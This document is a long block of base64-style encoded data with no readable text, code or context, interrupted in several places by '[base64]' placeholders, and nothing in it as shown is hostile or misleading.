7ZMs/64fHvPMUVcI7xVOnQn0Hr3WRwik9Y4PTcUqod8pGWuinRR17wzo2Tk1cTW3WOGUmoMR8RjAGUvAyZsLJcmAFImAmloIAWAC/O/tRk3bK9JsDPikCOldzZDBq/Ysve3jWUc2bhnLAOEADkiRJYxA/RE7k/9lqEEwat9A+nUFLrTCeCHCKNhBMIhCswamQuqbZX8fZ2fHZqz3ayVAGsD3mwg3aJg0B/azasV3aZV7EnDDbZc4BJp0NYi7cqQ3mN4rPcW7a56AEPjDmbm5Y1oTE0J0MfpdjyjWvskICWYzFW8xMA9DoJlO6CuCwPvodUrB4U7z/[base64]/8SBv2iUq5iEf8m+gD1BQ8hz/ByVfD6/y5yGfDiUf25ygBMpi839g8y1QxMDNDY/OTKnrHXbFD0KK/+j+4FgT3Q0toAUDYIPb0MQCIN7GQN4tlgGf/pfwmEQjgSAzgbsrQWVtnG/pEiL5pjqj6dKtIwIxbpozncdb4d+2yXA6jZEEPhe8XjAYWUatlXCN/Fp6zw3FFXyGrOznTgDSHjADpyX+sxiNamjTRdVYkAdykANbcuJlXfjmzuJGgGlJ0bVYUOQxvhXZSVwbIwKSeBw4cAmTJEuKsLVEHuSqBsE/s5+klPBPzvASNdnMkTBnNPFavuUVLw0YD/IrT/IfXwbIn/zKH/IZoA3GP/MabwwQkPImzw19UPLd8Pwer6PmoP0anxHXUM+AGwNFvK+j5W4/v0wMCB8LzQmS7v/oS/b+JlM4djAQGkGDfuD03eQ4sgsIfn52f4WCh4h+homKFS+Mhy9XIyZQJpeFGQJ/WZkkfwWFBVqjJKSnf6Ykq6sirSQisSJTPCILGB4euLt/TQ1/[base64]/1z5/wIJ9E6Os2bNvsikrc/asD7Vq2bYt6wNCIblz85p9q8yH3rJn7Kr9WyaD4TNrCYOFyzibX8KNK5QtU0hwYwqQDoUhkfnQGAt/DoBWO7pQ6c6oUx/6wwSuEgV/FNRQkOERoitqP/yp8SdD6jB/lFRogbo3JBK1O78wMQIKpUICMmTJQELAp08FTI0apaW7d1CqWLkST5HHlD8SPerSJbWBr2DNoj37g6yQsDsemBFDlk4a/WzYaNPNNwT+wUxHCLpAjgtp5CKOB06tMw4B+WmAjwslvHAPPidgIYcbOGCxwAk45LQBH+cspCI5JVAAkRBGFCLCHwtYdItEOHpQ/8IJCpbgwgI8BJFAB2PIIIMaK/mkE04bDCkTDjKE4NKSLSn50xgdJIBSUVrqNMV5hXjwhw02iEnjVWdqldV5ZH7lJldh/UEWDDHQSWedMaQFVxl39hnDW2e8Ieigd/mJJ19/7IHnon7aiecbrWXCaFl3wgUBFHg6aigUyihqKJ1lQCHqqKSWWhlomaZaJ2MZ4ElZaI1dmloPf6yB2guNFYJEY6r1mlmuu7VAwgCQIAqXbZ0Rokxxf0DSG7KMLGfCEM/1VkgnoFgHSih/dMddd6Z8p0Uqr8Diiiy0TIGBR+rhKIwwwERDn7z0FjOMmPmJIw4y/P53jTfgHCiwgcooiP8gN+Skk0vC6yTYkTk0TEGBPBYa8YAbWBiBBRYiYNABQXB0c45CJDfk0AkxoofjjThq5MFGPDb0TpZDkgEHCjvgsQOSK+HR000hBCGDSC0RpBMc/[base64]/LizUzxjQeS1LdOO7ViMz37z2EVMMfdIck+/[base64]/zUIHiOU0YJFZEZzxfqDJCPxBzRQQhOa4ERvsBWKDHCrW9/yDima0K3pjcdcM/rIeZqAgSboQgTVeMe75sWva5APP8XolzXI94f2mSM+amlfY8ABl/[base64]/[base64]//BuyD/EoOj9n4L1DhWF+g3peoC3awWvg7xwycwcAIPoBdNKwMtQqiCmoBZLQasyvGaOjEKE6xiles4ta0oAlc9ZVM/yBiSEjhEChoVmcsiYi3eBhXI0CDMryKLemkglta+IQq74rXVmphPOeaUSwCkh6pdOxruPQh+MLhvWo4g1/6oQAz2kfm2xIImt1IAzMVlo6sNQCaD2KzNE9LgBDsZCWpRUBANKABAmgAAwuwAkFkoJASfAMf5Uy0O0/QhN6qM7jidGdxWdgBHtCAnjhQ7hDI0I+boHAgMBHoS26ykxQOYQgg9O5JbojDoD2t1IXIQdi8JutCWDRNXLMKSMMi/9IGk/TBUZxjBSBQAS/axcAwGDZcdupFBKslwpHbg6/[base64]/U1wF+wzsM9A5sZeBd74BPKeD9Voi/5z3vbxnqGQy/98PDQAd6dPzgG2/4PThgD5a3vOT9hhi7b77xoJ/85Pv+B9Ef3vSWVwYENIw6CDBSOWpRAo1Rk2MLUBVYHrbqalrDujXkbpDKqEGNixWJ3u34xozwwb4D+Yc4DvkPxrPWtj6BSlWM6+Dd6QUwxPMHWdCoFiWYOAaA8aUpjA98+jHQM8B88duSrJiXJZ/BHEahBnnA/mloEELAUQIxUeh+0KQj/dd/prUAPpNPMQRDSaIkNLETGyACDPFxDFRoD+ECMOJb7BRcKNAQH/EHI2Fp5pFcJBEiUCIlnwYTTxMELhH/Q103Bl5waia0NAnwdDhkFEaidgiQAGCSNejxXspARLmma7vWa5RXhA5AeolieIY3bMWmhHWjhI1XAej2A4MHhYjxA3BxYVAIhUYYB4VwepTnABoGAVpohGa4hZRHej6AhlVYhDO2ekiQGn4EF+SWGZyCbqBhAUhgAYMEGxyge6lRCO3WKy9AK/SFbfPWKz7ASaiRAcMHPMpRAc2hPNKRAcYjV0aWDabAZKrUBN0hAuCSZNTTANchZcglFeZna7PQXndQAvphcbAoH84AdOYAcgQjZiIncufwB2mgDPjScvfnTAiDZglzAjqiDhhAAf6kDDmhNEpDalAyEBtgBJNF/2blVDIssiPa9EATFFwNkRASoUEzQQPmMQVj8CU8IBMkERIDFQLuqCVawiRkkAVe0ABg1105yELipSU1hIN4cB4TBQztBRccFYRCKF9xcnd/t5AwgIQO8JB7t5B1UQEM6QCFB5EY6QAVkA0WUJFK+BZHwBg1EIYRWZIYuXeWpwNvkJEl6VJ/cHcm+Xd9F5MlSXo64JE0iZFvAHmqVwgaFlaQMAA8mQ0/YAepkWODdAAKoJSkERy5B4isoQCqEQaG6IWsEXyz1ys6JghbaWOzs3zRQi3RR1eGAX3W0gmjIAqqUAjZl32emApJ1ld89VczggW1MAvBQHHw4g3Y8Fjrx/9+kgVyuJUPYVIIvYhmvYg1fwAAWIM1Lad//[base64]/l3OqAAXCGf7JmRVul3OHmEjPGfC2mgewdFecRhMQYJuQOfhRAGqeF8UxUbf2ABT6l7gthUueMaapGIWtk6qDF8fvAJPxZkIwD/HcjRCZeYiUjGltd3VzKqBX3FSnNJAqToCr+QBchlC7pAceNHTHfQlxf3DPKREK2oIC6gECcAADmQAxIQpTggpVEqAab1ByeQf4vJmFzKmIv5IA/Si7yYH4eZMBNiA8YQQ1PiEkrTXTehEmV3E0FQjYEpdOMEmkLwB0JwArH1QA9xAuxkMktXXCOBA19SmxWBXOmojkZiXe5oQv0gB2TQBCjwgg2wAzMkUDZjFDWUJT5RNQDAFNnwJbFmnVgxBXQXUotnn+vpkKx6n8RmnxfJqhupna/6kENpKer5qnFwq75qkXoTq7cKF76KhCv5q62qR6w3BOHGkdlglKhBAbfX/xgYCojFwQRSyQhrMIexJ3shdlUxlm+GpHw/1nyXmAleVZYDpx2gUH3XFy7d8pZxuQo2Oh7vYJcPpz0YAQzjk37XgA/y4j2a1UvqAKUSgAUHe7A0ASJu0LAy0LAdkAMAoKVfuqVbypgQAgDBmAsN8n8UIk45YAMaEALMyIxJ8jM5MVA3IQMWIlkSOE7Z6E70kR6pyacYAKgOsSAfsY6yiS5ZMAvIRRP1ZENCIgch0GlHSwYogAJ0sAM5dnNRso81JBQ3p2Vux4OmCjZIhJ29VqwF+qrDhp/1Oav2iZ6FsKvIup68UQhi+6p/sIZpO5/3ZRdty6rEequkxwQ3mba52v8Yr8dvagGfEooaFHqhjeFha8BiL9Cgk8QbiUCV6/[base64]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[base64]/+gIMJiwYMcBEvfVQfkMZR2WK1+2bPnAoBqPIRt2//QXsuMliRsHVo36UZ/VoiH8Cd1YNePbgFs7guB5EApOidZIrmTBUQ/giUgoGG4BEfLnnAYJYlLjT4sma6D7+KykUiTgLR6Fd/RDCnTgYRx9GHFYlapUf1qtyqXK1a0mQoTg98W/lohWY+AggxtYYMBHMkGJcMwyD0TjDDXR2IBFDtpo0w033RRIjjkplYMCBS4MUgI88KzjAgYi8OAGPkHs44EjAQHgQUASLECBDAs55FCOY/WIQAg5XJTABkGgtFI5HRFgkgsjjtRShxypRIAUShrx0glC/FEPDmPkhAEGPX2JIopAbdmBDDKQYYUcQcghRwJR/QFCFFR58QcCf//AsYMaWyUAVQI+IiBDCXYt8McUcM2FaF1tFbrXo3/0EekfR5gW2BnDPfIDZLaFFoBumYbqiA6fOaaaA6MNQtiphIHqiKW5TfoqrJjCaitgvT3C2x+aAGfncAdYkOsgznGyhrAKHJDsco6E8cKz0ELb6yYDRGvtC39UV10FKEz7XCPZHvYdJ+G1UC57I4yQgbeTZAccCCaMgMYIUAgwyh/2kkKCfRm4l4sJWRRAQgF/wNKfL1qQ8F8w9mBBMDLJ8AHUAwsA9UyDEOYwIQYWYhjOhC+WA6LIHo1UAgoEoPDHO+RoUI6JKeLghhtB4NDPHzHGuIAEHmAAB54LBf2QQ2P/MYSAGwvgQCQcIWCgAUschdSkCycgmWRKJWUtRIWDYAGWljs1IOaXIpBZpk5HkUEGU28OQccOU30RhRdeyICnGntuRcZXYvWIhwwDvfiWM3DlMMUfbrEFQKELPAqppH+UZmmqmd5qKbOVKNDdIJv/0fnmRyyhxBLVLWHrI6ZbHgDmfSFhq6uvwXpE7KpDVt1hEJDwXByiHnYccrkcVlymxU6Cbag1ZFD8edsl9sG4mwwynrnjmYecF8iBkC69I9j7SBbxZbDKKrjoC0sWAAdMcAEFaNH+KwoXkIXX9uCwjIKDYDCIxGuZnUzGOeDBAl7isXA8AAsyQQlPaDAFcqjj/w8duQMBXKCOd4CIKBgoxzzmZw+aSaAfOQuIDXgmgRzpSGiBgkgIeJACCWwgAQkIARaOlCQIkoRqWehABknWkqwZYUxkIgoPpjDEQfRibGaLyZZk0IE2BcGJf6CBV0Agt7mRgAx/wAPeEsAnGWThZz564TP0d7hDmdFQhhoEGtliF8flJVKSklSlaCUqBdTuNIOAAOSG84NNbco0S4BA6ixFCNHdcQkH2KMd6VgJW9UKVoME5LD+4Bl3cSI9rCNOsCg5PB1YchPCGc7y/NADYgHneH8Y5R8EcR5JvOANj7jdB2oAvUk44lyOYJckwvA7TmgvXWRgT2LGV59+GRN+AP8bBPsEtsxl3qR+WegGxP6gP2qiKBnJcEuCqJGNB8zvgB9D4IYaABc9dOQcIpGgOtnhAo/[base64]/4MD/JCpQnVYmgpfh+oxin4cc60ivAub6g/WA0wMfICcMzFyF9+IzCPCFrz67yMAYAqaFMcRHfeDLxfzQoDYcBCwZDyjAMg7kCBFIrGwiqFhMnqElLMTngFgIbnCBi8AMPm0KNHCBBtbwMgrcISXqnOADc9CUjDQlAeRoAMNWugB9/mMB3wVAQXrCEB2Zt7yBMigWTpADjJAhATiomkNXMqL6siEPQegAN4zhjf4CdxlkG8MUxjDaLCCDLSb9CRFxQoYOkIG1NcPBEOAEUy+YlgR4sCkRusIlnpIlLpUYqhoRlzijHrUPSrgj5RKTYlhR5nSVaPEdc6NVQHpuxoGRVVhN/3OEGt9qdjZWla2UIJvd/OaUmepNcYRV10HsVRKhTEy7+orkQdTSD+A6zwBAENc/8K4SsrzyIm4J2T+wR5eLwFYGDLuGzQ7CXuSbj79UUTD0ZUEA4GsF+HAAYTSADwOyHYSCChATifEBAwtiBjN8G9w/[base64]/AZDfb4w6EfRmhCH4MbQtFzfB7dDElXGtKPxsJoFYaBJmzoDsgFyZkGsgEaPO0OKGGHc1XSTgpYwSkhkEPem9IEDdBTGDPLQRpO8A9a24AHJ7BBQM8bEaONxRnXAMBMFqrQDnRAJCHxiJJIspIHoIENMniuC6SQgjasSNqopx8OLDJSHmj/[base64]/gUxowAAsQAu1kJHcQgxWEDhQgAqmWd0joEOSAIrAWXzICEDtDFzV1QkPjeGNhUM5gBDRBAGcSAmTA/wMyUE2apyRREjVG4ARtwCZNoFxrQAB8YHqoBwZtwAZuAHX2QAOuNwUxITZkI3uW90TCUDM5lABwUxV003tDpQZesAO/52F4sAF/0wB/YANlJGIktm93cWIQd1bDsWPSNwiLYSnel0ebWDvcl1YQ8EemsVbdZ3DqN3GqU3GAQSqHoYqmMYpOlj29o3HF4Rmb9Ad3BRxXcBhNoH/[base64]/iAjmBZkgACzBgcILCYYHYJ00gJlVAByAh/7Rd0g/CNQ8dZ/tIvrmCBA+P/gThgAqbVWX8gMAwSHwEEW8wgP+zzjgrSBDzkXM7VDuggag/[base64]/5lV9geauQggAHMvUICVgIuiIo3IgSmPEKXXmI0VEKbcuJrg+D24YEyu0Ajg0y8kAIKdFU3RNAqtgAMikB/eJFvBiagksEMio5DkYBLkEA8ggTI/eA4rAyJ64AEuMxLqxJDvsA4dwQ4SdCNOQZEhYKEj0gASQAYMChARUhAiSTQ6IhEhYJLBFQ1aSBMQdAIiQAYKhUDPYBI2lBIrQSUEYARYgIZoAAZywAZQ5wUfggJrOAVY0CbDAHV6yG1kQkQ88Id/0BTguRDg6RB+EgQZsZgetgFT8CJpsaLtepZwUTgu+qInBpiBmRh2KTs2+ggYBxnbV2NW1aOUESpAShg91v9V+3pWt0J+sdgHPwAEoXKkSPoHKEdZ8QcsmRIHyHh90eOlK5eZxqMATBAGz5gptzMc1TGaLXAJDOiAp/RlFaA7qvmN9+JZ+6KB7kFgBeCBHHha3sRZ3dAKBSAFWRIwJViCiLohxflcKGBqf6AyT/tAgyBBg0AyCvkyJQB3K2MiJCJ3pFqqercBGEAAPdFEMpACaPEP0cCedyKrjrcBBHKr2KANWygS84ADcOAGPEAPL8IRFMR5V/MS3SBtcsgGcmAFaEAMvioHcAAH3NmdMnCUsNcWiCJS4ZZqfyAH4op34+oQGBECvfOVgRICCCABLsCi8DoXqhsXPNBvPnoZsBv/uzpwf1r6urJLKZIhu5exHBCwr7l7GEpgAbp7GT1mu5dRCcOrA0cgvMlLi8abvE2WKc8buwrQB0jQA9ibvdprpqLSViHHZAcgCNs7vsNocuNbSmdwvuNrvtsLS1SKspbwB2+gvtjrCA0Yp/TbA3FVAfw7v/m7vd74ZoeRWvGhCqtgWqIVHx9Ym3rmWdH0AGOAAUTrCImaqLH1ISCRwR9CgxmcwU9LaimBTlobd+iQtVsLXaHakOxEDh1gXk2RQS7QAFEZubP2XS0skgO1ATKgMRMSDQ8AACmZUVGzAAmFA9iwFiRhJCohJfRlBA/wBITbBkMZlFvAFI/bnXJABoS6/4c+gZSWKzM50hRO4RQLgYRWcMYhcHdeKRlkkUI/k3xnmUYtGheHIxc0YAN3TK9HpQNA0MdxALGDAARf9mWTdBiDPAi8c7GPcMjD4buhAjmMLBlfRnOGjMiJEck6AAHsx8iMPDw/oMiV7GWWjBiOAMimrHHvKxmn/AerrMqJscqt/AiA7GU1IAiZk8qJFci6zMrqcRiwPAjex7/j8cu8zMpx8I2blWe4YIGswKewmQGi4IFarGdB600GRrTy85vLhLSERg40iMFV+1wvoAHj/ALNZcIoQbWDQEHqRA6dCl2i6lzM+VxFmABiLAMoAA8qYk8ngBZBxZ6y2hDNRiAaM/8ND/[base64]/wuwIaV0JTJAu37in4Tg+zbynBAYwYxAKrcAMJEiCrsBRWhBbucnNEoOoUMtDTSsyOXAm+SUCGjCdUQuqECRqSwIinPqpEMTOMSyJIRKQJ/L/bMd5By8ZeIuDAcyWahQRAi1SDT2cAykAAEYA3BglxCzBhPCFeCcwQJBahjRU0U8QbVIMBkNJoEHp0S1CFIjibV+MA3mAAGIMrp7L0jGNJuTNbKECEXfiI2XxI6eLoihKx5Q4r4d3x/R9eGkJ11Kd3/qd1fvd37i8R6lcyFJ9fyHnmP7t3yebWG+dLfh9S9aR4KGCKXY9HN2h1xMuKqAABSMQL8hsgYQtPmPQCCKOPo7wjoHG2CQgBNjsWeuzTHzAPi8uAhhMMhj8Ah3g3d5dXQ0gHJgXD9GVzumkDhOkzgrJnKy9Mn+whhTwAp/KTliABkoBACdw497tEASdAiJA/w3zWSFSPtxSYhIrgQE2kF9HaU0j0RFMjOab58TJGodSXN1soA9uEEXxHRNENAYW0cKp5hAqjRFnnBRoYnln0kQKcd485RB4wBYtOseqi4f/[base64]/ALeUeMNwYtcTzRQFoYXlggf9RKakSEDSGSQKgTpwDqOcGQfnwsQYWQzRElYsDNCAgFbrnZhzTCcBElkcDgt6SO8LG6a3eZOEQU0BOOy3Ukf7oP40QkP6P/QZHfCEreBHqOJ/zOr/zj9BkTMbz71sdtnw7gtDgvexY6rGykSUqOzfh9xvrsX4YuB4BUPAH80Kn0eyN0OyNpPBmeIZnzd5Ms4UgKEC04EMwk+3iiArjInCgPLQG9uydFJlqHYCDS7K1D+QRz/VcDzmqFKBgAeJaBPZtO4FtTQQWLDkzEtDbHPkPwZ3Q/O7l8+VQJyIgJW0lJ3DmEHQkHXJDXwLcGmN6C4oTN0EUI1W59RAgtw2e4Jr/xh2/E0zUeo+OE3Aw8myM3uq9AT9DFz7tCDTA0z8V80Qh6TMfR4Ng/ECf/Mq//PrtvfLH/DWXy7eM36oeHh8QHtUxS7aeGJBVAU3PgFBv4SNw4RSb61W/PWbmjdFsAlvP/vYC9srMWc2Um9QkdSmu7JKxPi8O7c8OCAV/JRSFhhQaIgghcnKMISF5eTwad3cUl3d/dy6XBJmHKBgiY2NDODhDHWQJrXBwrQlBMjI4fzm4ubgpOQAAGBgAfyfDJ8bHJyXJJQTNzYXNHjg8OB0iJcrMfxQE0N0U2CcewMALDzlYfzx/ODRjEtM8PGPyPG4hG3L5G/whCWQd/pRqx2MK/70xNHh02IBvw5+HECEimEixIh48CfDIWDDFBg0bHkEmpPFnJI+RCW30WcmyZZ8/L1/CfCgzos2bOHPq3Mmzp8+fQIMKHUoU4oE/ByzcTJq0qNObNf4w+VODiYKpEBXUUMDzw58WD8GG/cpT7IgKFf6gXcs2rc0PHyKM+GNiLt0/GUzkxZsBr4C+f7IIFpDlj6CHggooLsDHMB8RWlBI0WLzMB/Giy9rZoziECYKa2TkgURaTgJ+GCo9bEbIhQtClwphaIAhCw7bOIKEgNWBDg0aHWTQ6cADQ7ETRv4AyLFggZEUvnwlP47sGLbrzgw12/ZnCg8RMnJgYFbiz7Nn0P+un2hCToT7wvPcwaMRD1Vufo4c4bdSy513GlMEGOBJPJx2mk4T/VERRXhsgMAGsDSQ0kcllcSDR+sQ+BFIKrnk4UwxzfTUiCSWaOKJKAKl1ENNpWhiVVRFpBVXD9GoU1RkifXBGV49tONNI4ilVlptuaXWQ1B8AMVcGYxwlloZpGWCXlQKoNdDhBFWWGCGGbYYRIz9QUITKAiR02F/8KEmZoo9UMB4nlHwAgVw5BFEfpDoEwIFD12CggvdWGLIKGPYhkYWY5DBDxlTEKDBoxqsEakGBBhjxAnR+RIMOcZ58IenD3lQHTLXmXdeIaZ6UJwIPBgBKDbmbfONIddhwB7/MCII+B9w9EnQwa84WLHBaIwwpKcMQ4yhq3dTkDCgPP6c5lBOCS440UUIwLJASTb84ZGFI2EIUkccetgSTCGKWJOL7N6ERARggEHFvBPEGwES7CKxRbzzUlEvG/em+C6/[base64]/3kEjIIBD9iV4IKpnhGAzZ+3upfrFOoA9+uvQ7iDQwKOPPLIBkF0MEZ3f4jgrHsCFtQBHDIkAMe0OCHwkLUI4DGR6zb8ZyGGJHEoIIcgmesSiMS3a/xDEOzb7/LMQwyBiWw4zHzzEo+or/TT9wvxU0odoHz2y0Nc/Yjfgz9vHXXACOOMMVJlo05C/lHyGQ/Rb5NZX52Vcstn9R8kXFCQWf8eMoIoVSBKeLmZXv7CQKAZ5md/EIDQFEMZPmiBaFloghRQQBmcFK0xm7nMm0TwmAbE5hBrKEEeIJSfRjDkEKAoRAPGgAWyYcEED3jAaeDgAQqk4TjhIMZDEEGBtglDHP/GIQbe9CaOvi2jPLHqxjdWwwwMnEAEHiCAeRT3EGZIsRDqYU8TGiA577xDFdXoAA4a4Kw/BOGNprGCbkI3Ork14I7uWYCzAiSCIMChA9Laiexo9yAEuK4D/[base64]/[base64]/x24JQEUQIKVoaA9/[base64]/U4MxfEdJpIcLauQTpzSUDS2xtUv+B2kZpL3lx55V0BhEJztNnDgSTYbRQADNZkExC6GBEQEg0ooHQOHzAgD/XxIcHiAADBEXVH14Q0rCRAAXZNUR7u0u2sX1XhxPBQUaJ4bj0Drg8BcY0p8chDhc08SEFHsd9jbDSAUdkv1rcjn+/aJ7FYcMDAg6H4mw1G56iogNumIUaeWBCMk0hHgWhxxAkUDratBePC8iVexoggxAModwJCIEgCZktfrhOD478XVjH1cgVS5KslAzRLGlcFIdtIa6D7cMW5uXjnpxyXhFYCVBaaeOCK9nfuNzJUQ4AgQP4cpdcntcWsIxlm0x8y1ce+I17YoEobwG0FlBAynsylSj/p88qIKMRNqECkc/WgJurJcsfzsBab/qILHOW2UOkhJc6QymdEAFMX/pSGD/79iaLKQBlpk4ZIZRJ0cptLqMp/SbNpImEmMnhQAlxiEnNCRxN4O7Ycsh2wfAhAXkwpBaN0cVKvVpxbvsDptfwAisOw9aLc4Go7kuOlbJUi9yAIkTAsZr/OuM6rxE8pmPtgVt12DvUWMUsUMEDEtwBBZ0xSBYGFCBE2hHTsyFjh93Dm1b4gyfsfhBGEtBI5pCrI7hvcb3tjW8Z45jfRNHkBG6g8KH04QYa9wkqfx8UkWMWJ6h0675tgthWRiD5O4ny86vM8Svj5PrJ7ElnJyAxroCc/yc4+sD5Qts+n9z8/[base64]/BdBAMhODjSAvwV1lnFBxWV1ifYQyWUmSPMQTcAHQuCADShpwqgZYPcAhmGMgiEClmZpY3OM4EVpDyAFHfAgcNAMKHgCdnd3kScOydEAFDAAd7AtD1GEnNJEpfKD26FF5QFF5eE4N8VeiuMayEaDGLAAoyA56oAK0aaEOEAPU5BBTtgZ6iA57vEdzIZ6qdcAC/BUTbAbOCADsJBusEdiC5JVrdA78/Zi9kYuMXZWcBiHP4EE80Jk07dw4LcTJ/mRQSGI3zcvgMgTiJUwFfeHOCGSVFA9VIYU3McUClD/iIaIcDlxiDLiiDphiVJxc/PyAVpBTUDhFSRjWptoPzchZzRjF3aBE/x3QLjlf60YgL/1lcBVGYNWdU1ANKB3QUxzE7qIGY3Ri5IWaZSGAW9SOnp3jILwgYjhHg9AAmuSQ1kgBDKwCBuQAxpAd8NgU3cHeR6QHBy2BmugkORYeKIiKjn4g15EHq32B6+xRe4IeSWAbAXmKjuFedRgH/u4hMoyBblCAi4Aei/ARiKwkPf4B+zxgleoYeE2BQ3AAxuQAJsTAqygbiNGSA6yAa3TANwGEheyIfbmSOPSIZOELsRTkiC5E2CwV0/mFAPnZTcxV6OUcCeyh9BHBScXFD7Z/0mFKJ43IS/KlDBMQZTeR1k3sZ04UXKZ+D7v0xMdowCdxZ1jZk07oSPyUwNQ+XMB+iQ70Rf7dzMAuFtQ90Cx+EARQUEUVFwYoAW2iIuNMXW/qIsXOoHGoQXGIQRwqSYmmiaVJoKJAYJ/kEOV9jS/[base64]/K2N/A3SVEWEkSbd0/7dbSxeAPqEYGoqhxHV1uGhP/URcitahFuqLJcpclEZCxiiCgvaByuiiD8AP/[base64]/nxAxAETBFckUc1HBs2wWI59FMtz0FjeHTgSEMm6BoP+XleeEJX4BGE8XQWBJgIJwQbSIgFIgBPtEXBRkQbpoQRggBBKYtsbRi3q3XHBJQsoqAmiyrJYmBEbAdhbIB8W5ARJgXjjYju+4o0IIDIxEAC/gAo2URwRJDoJ3rTuqjjaxgYpTKkKYawh5j5TDA/AAD26whFYapGUkNVXAr7G5LUFqgwZ2YAu5AFngkOj2D1+4boSUEa3TAW5qA825Yl+lexnbe+tyqB37EC2bZChycOAJEaLEBnxqSqPESg+Rsi7ynTbLIjXrEy8QERYgLyencgqQsim3cinHJ0IBMn+g/[base64]/[base64]/gQ8zJxOvmo1asTB6ByD60UD20inngVUTFKH4PHESEWBNqJ3MRzrOUjSNuJKSO/OUG/92sTAZgBBUDTDooYAuD/yfYkXI2WaLZydYSGoaBcaLqItqRs1GeLwCj6aI7xGJcBwW5iBGhrgRY2BigwAEGwCItgAKWSjl8kOMyQbPK4Uw/RGQ2AwuKGwkTawcncwoqnmcgW14PgGjUMrzUoOTZQD8+GA1iAyz/cyvkqNZ0BheE8jpd7K+askDKwAR0wBK7TCu38zuyGERFpz5TzEfLmO/q8zx/ihtIp0CDZxu2ixhAxcHbMLs37B6LdLmG82uyis6B1fXWgFNyLqeMbI1zBn1SglGSGfhoTFZuYZj1XczxyyGLR0nSmE7I6ya7IQDRNtTvxyVyryZx8dR16E2aLoUiNtkYgorbStpIG3moC/8ETzAdS/aK2kQUEJSkIMBq3TAHJwBq7rB09OLlIVA4PQQMNgAJNgNbukTuqWXibCSuRN9flsUSLg2wb6Br3pWvy2h15bc3xQJfF7KUcxmGHcEcQQbgNnrp3lHpnkwC+Agns7M6SPbsMkQCmJ476jM+Q1GJ1+rtf3BMDt8YmgsatJC8h2y6aJDEwC9pyeHKmTbPnORRbNnCz/Qd1rHIkUk0PgRVIHtLo94lR0b7CndLiJD8RsImtJXTzO3T9p1uR7E60irUCgKvAdRiYjCZk64sIaHU7bRhoy4tga9R2ftR1iaLhrXVdBwyRJnaFIgKg9igUwAMIICwOgR3pyCdxAv/C7OXghMsqC4ACZ43WqmkDxdxr6+gazQzX78rMcW3D7wrp4spI2IwK1QzYsslheNRth7CuxsHhnIKFqbc6QTAGC+EPtPATsUdV80zP+OziWcyR0ZlvvjfjNqHjxzOyNAHSxiNw5PmxJ3sibRzGMkvkQBFANtGyKgfbI6I+7Sc/QSvSo8UjZ7ZNwd1zOTcWcBEV8OvlNwHTpci/kjzTNf2VZ4IYD5FotBjAX0tcwgrK+462nLzdxPWhstx1cPmWJCTVZsJdGIAI28Aq4OHeMlCY8e0MQzQr2rGClksOEPEdrekdKdwR7kG4H